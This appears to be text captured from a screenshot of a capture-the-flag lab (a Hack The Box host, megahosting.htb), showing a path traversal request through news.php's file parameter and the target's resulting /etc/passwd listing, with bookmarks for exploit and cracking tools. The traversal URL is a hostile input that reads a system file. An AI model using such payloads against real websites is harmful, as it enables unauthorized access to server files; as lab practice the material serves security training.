 view-source:http://megahosting.htb/news.php?file=../../../../../../etc/passwd
exploit-db CyberChef CrackStation - Online ... GTFOBins
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36